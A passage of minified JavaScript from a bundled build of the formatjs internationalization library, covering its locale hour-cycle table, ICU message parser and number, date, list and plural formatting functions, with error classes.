"hb"],PF:["H","h","hB"],PG:["h","H"],PH:["h","hB","hb","H"],PK:["h","hB","H"],PL:["H","h"],PM:["H","hB"],PN:["H","h","hb","hB"],PR:["h","H","hB","hb"],PS:["h","hB","hb","H"],PT:["H","hB"],PW:["h","H"],PY:["h","H","hB","hb"],QA:["h","hB","hb","H"],RE:["H","hB"],RO:["H","hB"],RS:["H","hB","h"],RU:["H"],RW:["H","h"],SA:["h","hB","hb","H"],SB:["h","hb","H","hB"],SC:["H","h","hB"],SD:["h","hB","hb","H"],SE:["H"],SG:["h","hb","H","hB"],SH:["H","h","hb","hB"],SI:["H","hB"],SJ:["H"],SK:["H"],SL:["h","hb","H","hB"],SM:["H","h","hB"],SN:["H","h","hB"],SO:["h","H"],SR:["H","hB"],SS:["h","hb","H","hB"],ST:["H","hB"],SV:["h","H","hB","hb"],SX:["H","h","hb","hB"],SY:["h","hB","hb","H"],SZ:["h","hb","H","hB"],TA:["H","h","hb","hB"],TC:["h","hb","H","hB"],TD:["h","H","hB"],TF:["H","h","hB"],TG:["H","hB"],TH:["H","h"],TJ:["H","h"],TL:["H","hB","hb","h"],TM:["H","h"],TN:["h","hB","hb","H"],TO:["h","H"],TR:["H","hB"],TT:["h","hb","H","hB"],TW:["hB","hb","h","H"],TZ:["hB","hb","H","h"],UA:["H","hB","h"],UG:["hB","hb","H","h"],UM:["h","hb","H","hB"],US:["h","hb","H","hB"],UY:["h","H","hB","hb"],UZ:["H","hB","h"],VA:["H","h","hB"],VC:["h","hb","H","hB"],VE:["h","H","hB","hb"],VG:["h","hb","H","hB"],VI:["h","hb","H","hB"],VN:["H","h"],VU:["h","H"],WF:["H","hB"],WS:["h","H"],XK:["H","hB","h"],YE:["h","hB","hb","H"],YT:["H","hB"],ZA:["H","h","hb","hB"],ZM:["h","hb","H","hB"],ZW:["H","h"],"af-ZA":["H","h","hB","hb"],"ar-001":["h","hB","hb","H"],"ca-ES":["H","h","hB"],"en-001":["h","hb","H","hB"],"en-HK":["h","hb","H","hB"],"en-IL":["H","h","hb","hB"],"en-MY":["h","hb","H","hB"],"es-BR":["H","h","hB","hb"],"es-ES":["H","h","hB","hb"],"es-GQ":["H","h","hB","hb"],"fr-CA":["H","h","hB"],"gl-ES":["H","h","hB"],"gu-IN":["hB","hb","h","H"],"hi-IN":["hB","h","H"],"it-CH":["H","h","hB"],"it-IT":["H","h","hB"],"kn-IN":["hB","h","H"],"ml-IN":["hB","h","H"],"mr-IN":["hB","hb","h","H"],"pa-IN":["hB","hb","h","H"],"ta-IN":["hB","h","hb","H"],"te-IN":["hB","h","H"],"zu-ZA":["H","hB","hb","h"]};function L(e){var t=e.hourCycle;if(void 0===t&&e.hourCycles&&e.hourCycles.length&&(t=e.hourCycles[0]),t)switch(t){case"h24":return"k";case"h23":return"H";case"h12":return"h";case"h11":return"K";default:throw new Error("Invalid hourCycle")}var r,n=e.language;return"root"!==n&&(r=e.maximize().region),(P[r||""]||P[n||""]||P["".concat(n,"-001")]||P["001"])[0]}var M=new RegExp("^".concat(y.source,"*")),k=new RegExp("".concat(y.source,"*$"));function O(e,t){return{start:e,end:t}}var G=!!String.prototype.startsWith&&"_a".startsWith("a",1),F=!!String.fromCodePoint,D=!!Object.fromEntries,U=!!String.prototype.codePointAt,j=!!String.prototype.trimStart,$=!!String.prototype.trimEnd,V=!!Number.isSafeInteger?Number.isSafeInteger:function(e){return"number"===typeof e&&isFinite(e)&&Math.floor(e)===e&&Math.abs(e)<=9007199254740991},z=!0;try{z="a"===(null===(B=J("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu").exec("a"))||void 0===B?void 0:B[0])}catch(ce){z=!1}var W,X=G?function(e,t,r){return e.startsWith(t,r)}:function(e,t,r){return e.slice(r,r+t.length)===t},Z=F?String.fromCodePoint:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r,n="",o=e.length,a=0;o>a;){if((r=e[a++])>1114111)throw RangeError(r+" is not a valid code point");n+=r<65536?String.fromCharCode(r):String.fromCharCode(55296+((r-=65536)>>10),r%1024+56320)}return n},K=D?Object.fromEntries:function(e){for(var t={},r=0,n=e;r<n.length;r++){var o=n[r],a=o[0],i=o[1];t[a]=i}return t},Y=U?function(e,t){return e.codePointAt(t)}:function(e,t){var r=e.length;if(!(t<0||t>=r)){var n,o=e.charCodeAt(t);return o<55296||o>56319||t+1===r||(n=e.charCodeAt(t+1))<56320||n>57343?o:n-56320+(o-55296<<10)+65536}},q=j?function(e){return e.trimStart()}:function(e){return e.replace(M,"")},Q=$?function(e){return e.trimEnd()}:function(e){return e.replace(k,"")};function J(e,t){return new RegExp(e,t)}if(z){var ee=J("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu");W=function(e,t){var r;return ee.lastIndex=t,null!==(r=ee.exec(e)[1])&&void 0!==r?r:""}}else W=function(e,t){for(var r=[];;){var n=Y(e,t);if(void 0===n||oe(n)||ae(n))break;r.push(n),t+=n>=65536?2:1}return Z.apply(void 0,r)};var te=function(){function e(e,t){void 0===t&&(t={}),this.message=e,this.position={offset:0,line:1,column:1},this.ignoreTag=!!t.ignoreTag,this.locale=t.locale,this.requiresOtherClause=!!t.requiresOtherClause,this.shouldParseSkeletons=!!t.shouldParseSkeletons}return e.prototype.parse=function(){if(0!==this.offset())throw Error("parser can only be used once");return this.parseMessage(0,"",!1)},e.prototype.parseMessage=function(e,t,r){for(var a=[];!this.isEOF();){var i=this.char();if(123===i){if((s=this.parseArgument(e,r)).err)return s;a.push(s.val)}else{if(125===i&&e>0)break;if(35!==i||"plural"!==t&&"selectordinal"!==t){if(60===i&&!this.ignoreTag&&47===this.peek()){if(r)break;return this.error(n.UNMATCHED_CLOSING_TAG,O(this.clonePosition(),this.clonePosition()))}if(60===i&&!this.ignoreTag&&re(this.peek()||0)){if((s=this.parseTag(e,t)).err)return s;a.push(s.val)}else{var s;if((s=this.parseLiteral(e,t)).err)return s;a.push(s.val)}}else{var c=this.clonePosition();this.bump(),a.push({type:o.pound,location:O(c,this.clonePosition())})}}}return{val:a,err:null}},e.prototype.parseTag=function(e,t){var r=this.clonePosition();this.bump();var a=this.parseTagName();if(this.bumpSpace(),this.bumpIf("/>"))return{val:{type:o.literal,value:"<".concat(a,"/>"),location:O(r,this.clonePosition())},err:null};if(this.bumpIf(">")){var i=this.parseMessage(e+1,t,!0);if(i.err)return i;var s=i.val,c=this.clonePosition();if(this.bumpIf("</")){if(this.isEOF()||!re(this.char()))return this.error(n.INVALID_TAG,O(c,this.clonePosition()));var l=this.clonePosition();return a!==this.parseTagName()?this.error(n.UNMATCHED_CLOSING_TAG,O(l,this.clonePosition())):(this.bumpSpace(),this.bumpIf(">")?{val:{type:o.tag,value:a,children:s,location:O(r,this.clonePosition())},err:null}:this.error(n.INVALID_TAG,O(c,this.clonePosition())))}return this.error(n.UNCLOSED_TAG,O(r,this.clonePosition()))}return this.error(n.INVALID_TAG,O(r,this.clonePosition()))},e.prototype.parseTagName=function(){var e=this.offset();for(this.bump();!this.isEOF()&&ne(this.char());)this.bump();return this.message.slice(e,this.offset())},e.prototype.parseLiteral=function(e,t){for(var r=this.clonePosition(),n="";;){var a=this.tryParseQuote(t);if(a)n+=a;else{var i=this.tryParseUnquoted(e,t);if(i)n+=i;else{var s=this.tryParseLeftAngleBracket();if(!s)break;n+=s}}}var c=O(r,this.clonePosition());return{val:{type:o.literal,value:n,location:c},err:null}},e.prototype.tryParseLeftAngleBracket=function(){return this.isEOF()||60!==this.char()||!this.ignoreTag&&(re(e=this.peek()||0)||47===e)?null:(this.bump(),"<");var e},e.prototype.tryParseQuote=function(e){if(this.isEOF()||39!==this.char())return null;switch(this.peek()){case 39:return this.bump(),this.bump(),"'";case 123:case 60:case 62:case 125:break;case 35:if("plural"===e||"selectordinal"===e)break;return null;default:return null}this.bump();var t=[this.char()];for(this.bump();!this.isEOF();){var r=this.char();if(39===r){if(39!==this.peek()){this.bump();break}t.push(39),this.bump()}else t.push(r);this.bump()}return Z.apply(void 0,t)},e.prototype.tryParseUnquoted=function(e,t){if(this.isEOF())return null;var r=this.char();return 60===r||123===r||35===r&&("plural"===t||"selectordinal"===t)||125===r&&e>0?null:(this.bump(),Z(r))},e.prototype.parseArgument=function(e,t){var r=this.clonePosition();if(this.bump(),this.bumpSpace(),this.isEOF())return this.error(n.EXPECT_ARGUMENT_CLOSING_BRACE,O(r,this.clonePosition()));if(125===this.char())return this.bump(),this.error(n.EMPTY_ARGUMENT,O(r,this.clonePosition()));var a=this.parseIdentifierIfPossible().value;if(!a)return this.error(n.MALFORMED_ARGUMENT,O(r,this.clonePosition()));if(this.bumpSpace(),this.isEOF())return this.error(n.EXPECT_ARGUMENT_CLOSING_BRACE,O(r,this.clonePosition()));switch(this.char()){case 125:return this.bump(),{val:{type:o.argument,value:a,location:O(r,this.clonePosition())},err:null};case 44:return this.bump(),this.bumpSpace(),this.isEOF()?this.error(n.EXPECT_ARGUMENT_CLOSING_BRACE,O(r,this.clonePosition())):this.parseArgumentOptions(e,t,a,r);default:return this.error(n.MALFORMED_ARGUMENT,O(r,this.clonePosition()))}},e.prototype.parseIdentifierIfPossible=function(){var e=this.clonePosition(),t=this.offset(),r=W(this.message,t),n=t+r.length;return this.bumpTo(n),{value:r,location:O(e,this.clonePosition())}},e.prototype.parseArgumentOptions=function(e,t,r,s){var c,l=this.clonePosition(),u=this.parseIdentifierIfPossible().value,h=this.clonePosition();switch(u){case"":return this.error(n.EXPECT_ARGUMENT_TYPE,O(l,h));case"number":case"date":case"time":this.bumpSpace();var f=null;if(this.bumpIf(",")){this.bumpSpace();var m=this.clonePosition();if((S=this.parseSimpleArgStyleIfPossible()).err)return S;if(0===(v=Q(S.val)).length)return this.error(n.EXPECT_ARGUMENT_STYLE,O(this.clonePosition(),this.clonePosition()));f={style:v,styleLocation:O(m,this.clonePosition())}}if((w=this.tryParseArgumentClose(s)).err)return w;var d=O(s,this.clonePosition());if(f&&X(null===f||void 0===f?void 0:f.style,"::",0)){var p=q(f.style.slice(2));if("number"===u)return(S=this.parseNumberSkeletonFromString(p,f.styleLocation)).err?S:{val:{type:o.number,value:r,location:d,style:S.val},err:null};if(0===p.length)return this.error(n.EXPECT_DATE_TIME_SKELETON,d);var g=p;this.locale&&(g=function(e,t){for(var r="",n=0;n<e.length;n++){var o=e.charAt(n);if("j"===o){for(var a=0;n+1<e.length&&e.charAt(n+1)===o;)a++,n++;var i=1+(1&a),s=a<2?1:3+(a>>1),c=L(t);for("H"!=c&&"k"!=c||(s=0);s-- >0;)r+="a";for(;i-- >0;)r=c+r}else r+="J"===o?"H":o}return r}(p,this.locale));var v={type:a.dateTime,pattern:g,location:f.styleLocation,parsedOptions:this.shouldParseSkeletons?E(g):{}};return{val:{type:"date"===u?o.date:o.time,value:r,location:d,style:v},err:null}}return{val:{type:"number"===u?o.number:"date"===u?o.date:o.time,value:r,location:d,style:null!==(c=null===f||void 0===f?void 0:f.style)&&void 0!==c?c:null},err:null};case"plural":case"selectordinal":case"select":var y=this.clonePosition();if(this.bumpSpace(),!this.bumpIf(","))return this.error(n.EXPECT_SELECT_ARGUMENT_OPTIONS,O(y,(0,i.__assign)({},y)));this.bumpSpace();var b=this.parseIdentifierIfPossible(),_=0;if("select"!==u&&"offset"===b.value){if(!this.bumpIf(":"))return this.error(n.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,O(this.clonePosition(),this.clonePosition()));var S;if(this.bumpSpace(),(S=this.tryParseDecimalInteger(n.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,n.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE)).err)return S;this.bumpSpace(),b=this.parseIdentifierIfPossible(),_=S.val}var w,T=this.tryParsePluralOrSelectOptions(e,u,t,b);if(T.err)return T;if((w=this.tryParseArgumentClose(s)).err)return w;var N=O(s,this.clonePosition());return"select"===u?{val:{type:o.select,value:r,options:K(T.val),location:N},err:null}:{val:{type:o.plural,value:r,options:K(T.val),offset:_,pluralType:"plural"===u?"cardinal":"ordinal",location:N},err:null};default:return this.error(n.INVALID_ARGUMENT_TYPE,O(l,h))}},e.prototype.tryParseArgumentClose=function(e){return this.isEOF()||125!==this.char()?this.error(n.EXPECT_ARGUMENT_CLOSING_BRACE,O(e,this.clonePosition())):(this.bump(),{val:!0,err:null})},e.prototype.parseSimpleArgStyleIfPossible=function(){for(var e=0,t=this.clonePosition();!this.isEOF();){switch(this.char()){case 39:this.bump();var r=this.clonePosition();if(!this.bumpUntil("'"))return this.error(n.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE,O(r,this.clonePosition()));this.bump();break;case 123:e+=1,this.bump();break;case 125:if(!(e>0))return{val:this.message.slice(t.offset,this.offset()),err:null};e-=1;break;default:this.bump()}}return{val:this.message.slice(t.offset,this.offset()),err:null}},e.prototype.parseNumberSkeletonFromString=function(e,t){var r=[];try{r=function(e){if(0===e.length)throw new Error("Number skeleton cannot be empty");for(var t=[],r=0,n=e.split(_).filter(function(e){return e.length>0});r<n.length;r++){var o=n[r].split("/");if(0===o.length)throw new Error("Invalid number skeleton");for(var a=o[0],i=o.slice(1),s=0,c=i;s<c.length;s++)if(0===c[s].length)throw new Error("Invalid number skeleton");t.push({stem:a,options:i})}return t}(e)}catch(o){return this.error(n.INVALID_NUMBER_SKELETON,t)}return{val:{type:a.number,tokens:r,location:t,parsedOptions:this.shouldParseSkeletons?R(r):{}},err:null}},e.prototype.tryParsePluralOrSelectOptions=function(e,t,r,o){for(var a,i=!1,s=[],c=new Set,l=o.value,u=o.location;;){if(0===l.length){var h=this.clonePosition();if("select"===t||!this.bumpIf("="))break;var f=this.tryParseDecimalInteger(n.EXPECT_PLURAL_ARGUMENT_SELECTOR,n.INVALID_PLURAL_ARGUMENT_SELECTOR);if(f.err)return f;u=O(h,this.clonePosition()),l=this.message.slice(h.offset,this.offset())}if(c.has(l))return this.error("select"===t?n.DUPLICATE_SELECT_ARGUMENT_SELECTOR:n.DUPLICATE_PLURAL_ARGUMENT_SELECTOR,u);"other"===l&&(i=!0),this.bumpSpace();var m=this.clonePosition();if(!this.bumpIf("{"))return this.error("select"===t?n.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT:n.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT,O(this.clonePosition(),this.clonePosition()));var d=this.parseMessage(e+1,t,r);if(d.err)return d;var p=this.tryParseArgumentClose(m);if(p.err)return p;s.push([l,{value:d.val,location:O(m,this.clonePosition())}]),c.add(l),this.bumpSpace(),l=(a=this.parseIdentifierIfPossible()).value,u=a.location}return 0===s.length?this.error("select"===t?n.EXPECT_SELECT_ARGUMENT_SELECTOR:n.EXPECT_PLURAL_ARGUMENT_SELECTOR,O(this.clonePosition(),this.clonePosition())):this.requiresOtherClause&&!i?this.error(n.MISSING_OTHER_CLAUSE,O(this.clonePosition(),this.clonePosition())):{val:s,err:null}},e.prototype.tryParseDecimalInteger=function(e,t){var r=1,n=this.clonePosition();this.bumpIf("+")||this.bumpIf("-")&&(r=-1);for(var o=!1,a=0;!this.isEOF();){var i=this.char();if(!(i>=48&&i<=57))break;o=!0,a=10*a+(i-48),this.bump()}var s=O(n,this.clonePosition());return o?V(a*=r)?{val:a,err:null}:this.error(t,s):this.error(e,s)},e.prototype.offset=function(){return this.position.offset},e.prototype.isEOF=function(){return this.offset()===this.message.length},e.prototype.clonePosition=function(){return{offset:this.position.offset,line:this.position.line,column:this.position.column}},e.prototype.char=function(){var e=this.position.offset;if(e>=this.message.length)throw Error("out of bound");var t=Y(this.message,e);if(void 0===t)throw Error("Offset ".concat(e," is at invalid UTF-16 code unit boundary"));return t},e.prototype.error=function(e,t){return{val:null,err:{kind:e,message:this.message,location:t}}},e.prototype.bump=function(){if(!this.isEOF()){var e=this.char();10===e?(this.position.line+=1,this.position.column=1,this.position.offset+=1):(this.position.column+=1,this.position.offset+=e<65536?1:2)}},e.prototype.bumpIf=function(e){if(X(this.message,e,this.offset())){for(var t=0;t<e.length;t++)this.bump();return!0}return!1},e.prototype.bumpUntil=function(e){var t=this.offset(),r=this.message.indexOf(e,t);return r>=0?(this.bumpTo(r),!0):(this.bumpTo(this.message.length),!1)},e.prototype.bumpTo=function(e){if(this.offset()>e)throw Error("targetOffset ".concat(e," must be greater than or equal to the current offset ").concat(this.offset()));for(e=Math.min(e,this.message.length);;){var t=this.offset();if(t===e)break;if(t>e)throw Error("targetOffset ".concat(e," is at invalid UTF-16 code unit boundary"));if(this.bump(),this.isEOF())break}},e.prototype.bumpSpace=function(){for(;!this.isEOF()&&oe(this.char());)this.bump()},e.prototype.peek=function(){if(this.isEOF())return null;var e=this.char(),t=this.offset(),r=this.message.charCodeAt(t+(e>=65536?2:1));return null!==r&&void 0!==r?r:null},e}();function re(e){return e>=97&&e<=122||e>=65&&e<=90}function ne(e){return 45===e||46===e||e>=48&&e<=57||95===e||e>=97&&e<=122||e>=65&&e<=90||183==e||e>=192&&e<=214||e>=216&&e<=246||e>=248&&e<=893||e>=895&&e<=8191||e>=8204&&e<=8205||e>=8255&&e<=8256||e>=8304&&e<=8591||e>=11264&&e<=12271||e>=12289&&e<=55295||e>=63744&&e<=64975||e>=65008&&e<=65533||e>=65536&&e<=983039}function oe(e){return e>=9&&e<=13||32===e||133===e||e>=8206&&e<=8207||8232===e||8233===e}function ae(e){return e>=33&&e<=35||36===e||e>=37&&e<=39||40===e||41===e||42===e||43===e||44===e||45===e||e>=46&&e<=47||e>=58&&e<=59||e>=60&&e<=62||e>=63&&e<=64||91===e||92===e||93===e||94===e||96===e||123===e||124===e||125===e||126===e||161===e||e>=162&&e<=165||166===e||167===e||169===e||171===e||172===e||174===e||176===e||177===e||182===e||187===e||191===e||215===e||247===e||e>=8208&&e<=8213||e>=8214&&e<=8215||8216===e||8217===e||8218===e||e>=8219&&e<=8220||8221===e||8222===e||8223===e||e>=8224&&e<=8231||e>=8240&&e<=8248||8249===e||8250===e||e>=8251&&e<=8254||e>=8257&&e<=8259||8260===e||8261===e||8262===e||e>=8263&&e<=8273||8274===e||8275===e||e>=8277&&e<=8286||e>=8592&&e<=8596||e>=8597&&e<=8601||e>=8602&&e<=8603||e>=8604&&e<=8607||8608===e||e>=8609&&e<=8610||8611===e||e>=8612&&e<=8613||8614===e||e>=8615&&e<=8621||8622===e||e>=8623&&e<=8653||e>=8654&&e<=8655||e>=8656&&e<=8657||8658===e||8659===e||8660===e||e>=8661&&e<=8691||e>=8692&&e<=8959||e>=8960&&e<=8967||8968===e||8969===e||8970===e||8971===e||e>=8972&&e<=8991||e>=8992&&e<=8993||e>=8994&&e<=9e3||9001===e||9002===e||e>=9003&&e<=9083||9084===e||e>=9085&&e<=9114||e>=9115&&e<=9139||e>=9140&&e<=9179||e>=9180&&e<=9185||e>=9186&&e<=9254||e>=9255&&e<=9279||e>=9280&&e<=9290||e>=9291&&e<=9311||e>=9472&&e<=9654||9655===e||e>=9656&&e<=9664||9665===e||e>=9666&&e<=9719||e>=9720&&e<=9727||e>=9728&&e<=9838||9839===e||e>=9840&&e<=10087||10088===e||10089===e||10090===e||10091===e||10092===e||10093===e||10094===e||10095===e||10096===e||10097===e||10098===e||10099===e||10100===e||10101===e||e>=10132&&e<=10175||e>=10176&&e<=10180||10181===e||10182===e||e>=10183&&e<=10213||10214===e||10215===e||10216===e||10217===e||10218===e||10219===e||10220===e||10221===e||10222===e||10223===e||e>=10224&&e<=10239||e>=10240&&e<=10495||e>=10496&&e<=10626||10627===e||10628===e||10629===e||10630===e||10631===e||10632===e||10633===e||10634===e||10635===e||10636===e||10637===e||10638===e||10639===e||10640===e||10641===e||10642===e||10643===e||10644===e||10645===e||10646===e||10647===e||10648===e||e>=10649&&e<=10711||10712===e||10713===e||10714===e||10715===e||e>=10716&&e<=10747||10748===e||10749===e||e>=10750&&e<=11007||e>=11008&&e<=11055||e>=11056&&e<=11076||e>=11077&&e<=11078||e>=11079&&e<=11084||e>=11085&&e<=11123||e>=11124&&e<=11125||e>=11126&&e<=11157||11158===e||e>=11159&&e<=11263||e>=11776&&e<=11777||11778===e||11779===e||11780===e||11781===e||e>=11782&&e<=11784||11785===e||11786===e||11787===e||11788===e||11789===e||e>=11790&&e<=11798||11799===e||e>=11800&&e<=11801||11802===e||11803===e||11804===e||11805===e||e>=11806&&e<=11807||11808===e||11809===e||11810===e||11811===e||11812===e||11813===e||11814===e||11815===e||11816===e||11817===e||e>=11818&&e<=11822||11823===e||e>=11824&&e<=11833||e>=11834&&e<=11835||e>=11836&&e<=11839||11840===e||11841===e||11842===e||e>=11843&&e<=11855||e>=11856&&e<=11857||11858===e||e>=11859&&e<=11903||e>=12289&&e<=12291||12296===e||12297===e||12298===e||12299===e||12300===e||12301===e||12302===e||12303===e||12304===e||12305===e||e>=12306&&e<=12307||12308===e||12309===e||12310===e||12311===e||12312===e||12313===e||12314===e||12315===e||12316===e||12317===e||e>=12318&&e<=12319||12320===e||12336===e||64830===e||64831===e||e>=65093&&e<=65094}function ie(e){e.forEach(function(e){if(delete e.location,f(e)||m(e))for(var t in e.options)delete e.options[t].location,ie(e.options[t].value);else l(e)&&g(e.style)||(u(e)||h(e))&&v(e.style)?delete e.style.location:p(e)&&ie(e.children)})}function se(e,t){void 0===t&&(t={}),t=(0,i.__assign)({shouldParseSkeletons:!0,requiresOtherClause:!0},t);var r=new te(e,t).parse();if(r.err){var o=SyntaxError(n[r.err.kind]);throw o.location=r.err.location,o.originalMessage=r.err.message,o}return(null===t||void 0===t?void 0:t.captureLocation)||ie(r.val),r.val}},6587:(e,t,r)=>{r.d(t,{d:()=>x});var n=r(2336),o=r(4394),a=r(8442),i=["style","currency","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay","numberingSystem","trailingZeroDisplay","roundingPriority","roundingIncrement","roundingMode"];function s(e,t,r){var n=e.locale,a=e.formats,s=e.onError;void 0===r&&(r={});var c=r.format,l=c&&(0,o.TB)(a,"number",c,s)||{};return t(n,(0,o.L6)(r,i,l))}function c(e,t,r,n){void 0===n&&(n={});try{return s(e,t,n).format(r)}catch(o){e.onError(new a.Qe("Error formatting number.",e.locale,o))}return String(r)}function l(e,t,r,n){void 0===n&&(n={});try{return s(e,t,n).formatToParts(r)}catch(o){e.onError(new a.Qe("Error formatting number.",e.locale,o))}return[]}var u=r(1566),h=["numeric","style"];function f(e,t,r,n,i){void 0===i&&(i={}),n||(n="second"),Intl.RelativeTimeFormat||e.onError(new u.u_('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n',u.jK.MISSING_INTL_API));try{return function(e,t,r){var n=e.locale,a=e.formats,i=e.onError;void 0===r&&(r={});var s=r.format,c=!!s&&(0,o.TB)(a,"relative",s,i)||{};return t(n,(0,o.L6)(r,h,c))}(e,t,i).format(r,n)}catch(s){e.onError(new a.Qe("Error formatting relative time.",e.locale,s))}return String(r)}var m=["formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName","hourCycle","dateStyle","timeStyle","calendar","numberingSystem","fractionalSecondDigits"];function d(e,t,r,a){var i=e.locale,s=e.formats,c=e.onError,l=e.timeZone;void 0===a&&(a={});var u=a.format,h=(0,n.__assign)((0,n.__assign)({},l&&{timeZone:l}),u&&(0,o.TB)(s,t,u,c)),f=(0,o.L6)(a,m,h);return"time"!==t||f.hour||f.minute||f.second||f.timeStyle||f.dateStyle||(f=(0,n.__assign)((0,n.__assign)({},f),{hour:"numeric",minute:"numeric"})),r(i,f)}function p(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=r[0],i=r[1],s=void 0===i?{}:i,c="string"===typeof o?new Date(o||0):o;try{return d(e,"date",t,s).format(c)}catch(l){e.onError(new a.Qe("Error formatting date.",e.locale,l))}return String(c)}function g(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=r[0],i=r[1],s=void 0===i?{}:i,c="string"===typeof o?new Date(o||0):o;try{return d(e,"time",t,s).format(c)}catch(l){e.onError(new a.Qe("Error formatting time.",e.locale,l))}return String(c)}function v(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var i=r[0],s=r[1],c=r[2],l=void 0===c?{}:c,u=e.timeZone,h=e.locale,f=e.onError,d=(0,o.L6)(l,m,u?{timeZone:u}:{});try{return t(h,d).formatRange(i,s)}catch(p){f(new a.Qe("Error formatting date time range.",e.locale,p))}return String(i)}function y(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=r[0],i=r[1],s=void 0===i?{}:i,c="string"===typeof o?new Date(o||0):o;try{return d(e,"date",t,s).formatToParts(c)}catch(l){e.onError(new a.Qe("Error formatting date.",e.locale,l))}return[]}function b(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=r[0],i=r[1],s=void 0===i?{}:i,c="string"===typeof o?new Date(o||0):o;try{return d(e,"time",t,s).formatToParts(c)}catch(l){e.onError(new a.Qe("Error formatting time.",e.locale,l))}return[]}var E=["type"];function _(e,t,r,n){var i=e.locale,s=e.onError;void 0===n&&(n={}),Intl.PluralRules||s(new u.u_('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',u.jK.MISSING_INTL_API));var c=(0,o.L6)(n,E);try{return t(i,c).select(r)}catch(l){s(new a.Qe("Error formatting plural.",i,l))}return"other"}var S=r(906),w=["type","style"],T=Date.now();function N(e,t,r,n){void 0===n&&(n={});var o=A(e,t,r,n).reduce(function(e,t){var r=t.value;return"string"!==typeof r?e.push(r):"string"===typeof e[e.length-1]?e[e.length-1]+=r:e.push(r),e},[]);return 1===o.length?o[0]:0===o.length?"":o}function A(e,t,r,i){var s=e.locale,c=e.onError;void 0===i&&(i={}),Intl.ListFormat||c(new u.u_('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n',u.jK.MISSING_INTL_API));var l=(0,o.L6)(i,w);try{var h={},f=r.map(function(e,t){if("object"===typeof e){var r=function(e){return"".concat(T,"_").concat(e,"_").concat(T)}(t);return h[r]=e,r}return String(e)});return t(s,l).formatToParts(f).map(function(e){return"literal"===e.type?e:(0,n.__assign)((0,n.__assign)({},e),{value:h[e.value]||e.value})})}catch(m){c(new a.Qe("Error formatting list.",s,m))}return r}var C=["style","type","fallback","languageDisplay"];function H(e,t,r,n){var i=e.locale,s=e.onError;Intl.DisplayNames||s(new u.u_('Intl.DisplayNames is not available in this environment.\nTry polyfilling it using "@formatjs/intl-displaynames"\n',u.jK.MISSING_INTL_API));var c=(0,o.L6)(n,C);try{return t(i,c).of(r)}catch(l){s(new a.Qe("Error formatting display name.",i,l))}}function I(e){var t;e.onWarn&&e.defaultRichTextElements&&"string"===typeof((t=e.messages||{})?t[Object.keys(t)[0]]:void 0)&&e.onWarn('[@formatjs/intl] "defaultRichTextElements" was specified but "message" was not pre-compiled. \nPlease consider using "@formatjs/cli" to pre-compile your messages for performance.\nFor more details see https://formatjs.io/docs/getting-started/message-distribution')}function x(e,t){var r=(0,o.ax)(t),i=(0,n.__assign)((0,n.__assign)({},o.Z0),e),s=i.locale,u=i.defaultLocale,h=i.onError;return s?!Intl.NumberFormat.supportedLocalesOf(s).length&&h?h(new a.gb('Missing locale data for locale: "'.concat(s,'" in Intl.NumberFormat. Using default locale: "').concat(u,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):!Intl.DateTimeFormat.supportedLocalesOf(s).length&&h&&h(new a.gb('Missing locale data for locale: "'.concat(s,'" in Intl.DateTimeFormat. Using default locale: "').concat(u,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):(h&&h(new a.OV('"locale" was not configured, using "'.concat(u,'" as fallback. See https://formatjs.io/docs/react-intl/api#intlshape for more details'))),i.locale=i.defaultLocale||"en"),I(i),(0,n.__assign)((0,n.__assign)({},i),{formatters:r,formatNumber:c.bind(null,i,r.getNumberFormat),formatNumberToParts:l.bind(null,i,r.getNumberFormat),formatRelativeTime:f.bind(null,i,r.getRelativeTimeFormat),formatDate:p.bind(null,i,r.getDateTimeFormat),formatDateToParts:y.bind(null,i,r.getDateTimeFormat),formatTime:g.bind(null,i,r.getDateTimeFormat),formatDateTimeRange:v.bind(null,i,r.getDateTimeFormat),formatTimeToParts:b.bind(null,i,r.getDateTimeFormat),formatPlural:_.bind(null,i,r.getPluralRules),formatMessage:S.w.bind(null,i,r),$t:S.w.bind(null,i,r),formatList:N.bind(null,i,r.getListFormat),formatListToParts:A.bind(null,i,r.getListFormat),formatDisplayName:H.bind(null,i,r.getDisplayNames)})}},8442:(e,t,r)=>{r.d(t,{$6:()=>h,OV:()=>s,Qe:()=>l,X9:()=>u,gb:()=>c,wI:()=>i});var n,o=r(2336);!function(e){e.FORMAT_ERROR="FORMAT_ERROR",e.UNSUPPORTED_FORMATTER="UNSUPPORTED_FORMATTER",e.INVALID_CONFIG="INVALID_CONFIG",e.MISSING_DATA="MISSING_DATA",e.MISSING_TRANSLATION="MISSING_TRANSLATION"}(n||(n={}));var a=function(e){function t(r,n,o){var a=this,i=o?o instanceof Error?o:new Error(String(o)):void 0;return(a=e.call(this,"[@formatjs/intl Error ".concat(r,"] ").concat(n,"\n").concat(i?"\n".concat(i.message,"\n").concat(i.stack):""))||this).code=r,"function"===typeof Error.captureStackTrace&&Error.captureStackTrace(a,t),a}return(0,o.__extends)(t,e),t}(Error),i=function(e){function t(t,r){return 